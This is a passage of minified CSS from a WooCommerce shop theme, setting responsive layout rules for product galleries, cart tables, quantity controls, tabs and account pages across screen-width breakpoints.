.single-product .header--overlap ~ .site-content .woo-gallery__wrap .badge--new{display:none}
.single-product .header--overlap ~ .site-content .product-hero-fs .product .single_product_summary .summary__wrap{padding-top:calc(5vw - 30px)}
}@media only screen and (min-width:1020px){.product-hero-2 .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:calc(100% - 100px)}
.product-hero-2 .woocommerce-product-gallery__trigger{right:100px}
.product-hero-2.product-hero-with-bg .sticky--wrap.tipi-row{max-width:1440px}
.woo-gallery__wrap .media-tr{margin:30px}
.woo-gallery__wrap .badge--new{left:30px;top:30px}
.product-hero-fs .woo-gallery__wrap .media-tr{margin:30px;width:60px;height:60px}
.woocommerce-product-gallery__trigger{margin:30px}
.product-hero-2 .single_product_summary .woocommerce-product-details__short-description{padding-top:30px}
.variations{margin-bottom:45px}
.woocommerce__sidecar{padding-left:30px}
.woocommerce__sidecar.cart__page__thankyou{padding:0 45px 0 0}
.cart__page__cart{padding-right:30px}
.qty-minus{padding-left:7px}
.qty-plus{padding-right:7px}
.product-hero-2 .single_product_summary .flex-control-thumbs{width:calc(100px - 15px) !important;float:left;max-height:520px;overflow-y:scroll}
.product-hero-2 .single_product_summary .flex-control-thumbs li{width:100%;margin-right:2px}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar-thumb{background:#222;border-radius:2px;visibility:hidden}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar{width:3px;height:3px;margin-right:10px}
.product-hero-2 .single_product_summary .flex-control-thumbs:hover::-webkit-scrollbar-thumb{visibility:visible}
.product-hero-2 .single_product_summary .flex-viewport{float:right;width:calc(100% - 100px)}
.woocommerce-order__wrap .woocommerce-order-details{width:66.66666666666667%}
}@media only screen and (min-width:1200px){.product-hero-no-sb .woocommerce-product-gallery__trigger{right:30px}
.product-hero-no-sb .single_product_summary{padding-top:45px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-top:60px}
.product-hero-no-sb.product-hero-with-bg .product .woo-gallery__wrap{margin-bottom:60px}
.product-hero-no-sb.product-hero-with-bg.product-hero-fs .product .woo-gallery__wrap{margin-top:50px}
.product-hero-with-bg .woocommerce-tabs{padding-top:60px}
.qv-wrap .woo-gallery__wrap{padding-right:0}
.qv-wrap .summary{padding:45px}
.qv-wrap .woocommerce-product-details__short-description{padding-top:30px}
.product-hero-no-sb .woocommerce-product-gallery{padding-right:30px}
.product-hero-no-sb .single_product_summary .summary__wrap{padding-top:30px}
.product-hero-2 .single_product_summary .product .summary{padding-left:30px}
.product-hero-2 .single_product_summary .product .images{padding-right:30px}
.product-hero-2 .single_product_summary .product>.outofstock{margin-left:30px}
}@media only screen and (max-width:1019px){.product-hero-2 .flex-viewport{margin-bottom:6px}
}@media only screen and (max-width:767px){.woocommerce-table__product-name img{display:none}
.woo-show--add-to-cart .block-3 .variations_button{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .preview-mini-wrap{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .mask{min-width:100%;margin-bottom:20px}
.woo-show--add-to-cart .cart .variations_button,.woo-show--add-to-cart .cart .quantity,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:100% !important}
.woo-show--add-to-cart .cart .button{margin-top:10px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-bottom:30px}
.woocommerce-cart-form__contents .product-data>div{min-height:60px}
.woocommerce-cart-form__contents .remove{display:none}
.woocommerce-cart-form__contents .product-thumbnail{width:70px}
.woocommerce-cart-form__contents .product-data__info{margin-bottom:10px}
.woocommerce-cart-form__contents .product-data{padding-left:10px}
.woocommerce-cart-form__contents .product-quantity{justify-content:flex-start;align-self:flex-start}
.woocommerce-cart-form__contents .product-subtotal{align-items:flex-end;display:flex}
}@media only screen and (max-width:480px){.woocommerce-tabs .tabs li{text-align:center;margin:0 0 15px}
.product .summary{display:flex;flex-wrap:wrap}
.product .summary>*{width:100%}
.product .summary .woocommerce-product-rating{width:auto;margin-bottom:0}
.product .summary .price{width:auto}
.woo-show--add-to-cart .cart,.product .summary .cart{flex-wrap:wrap}
.woo-show--add-to-cart .quantity:not(.hidden) ~ .button,.product .summary .quantity:not(.hidden) ~ .button{margin-top:10px}
.woo-show--add-to-cart .quantity,.product .summary .quantity{margin:0;width:100%;justify-content:center}
.woo-show--add-to-cart .woocommerce-product-details__short-description,.product .summary .woocommerce-product-details__short-description{order:1}
.woocommerce-tabs h2:first-child{font-size:1.2rem}
.woocommerce-tabs .tabs{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f1f1f1}
.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}
.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap;justify-content:center;padding:20px}
.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{margin-bottom:15px}
table input.qty{width:30px}
table .actions .coupon{margin-bottom:45px;display:flex;width:100%;justify-content:space-between;flex-wrap:nowrap}
table .actions .coupon input{width:100%}
table .actions button[name="update_cart"]{width:100% !important}
}